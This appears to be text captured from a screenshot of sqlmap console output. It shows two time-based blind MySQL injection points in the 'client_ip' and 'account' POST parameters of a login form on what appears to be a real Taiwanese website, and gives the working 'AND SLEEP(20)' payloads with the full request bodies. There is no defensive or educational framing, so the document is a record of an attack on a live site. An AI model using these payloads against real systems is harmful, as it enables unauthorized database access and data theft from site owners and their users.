 C:\Windows\system32\cmd.exe
[21:29:04] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext pa
rameter/(c)hange verbosity/(q)uit] n
[21:29:06] [WARNING] POST parameter 'remember_me' is not injectable
sqlmap identified the following injection points with a total of 202 HTTP(s) req
uests:
---
Place: POST
Parameter: client_ip
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: account=test&pwd=test1&comefrom_id=1&owner=COC&front_events_id=&fro
nt_events_name=&client_ip=123.132.225.31' AND SLEEP(20) AND 'uENu'='uENu&url=htt
p://www.qidian.com.tw&=%E7%99%BB%E5%85%A5&remember_me=1
Place: POST
Parameter: account
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: account=test' AND SLEEP(20) AND 'oYwP'='oYwP&pwd=test1&comefrom_id=
1&owner=COC&front_events_id=&front_events_name=&client_ip=123.132.225.31&url=htt
p://www.qidian.com.tw&=%E7%99%BB%E5%85%A5&remember_me=1
---
[21:29:06] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)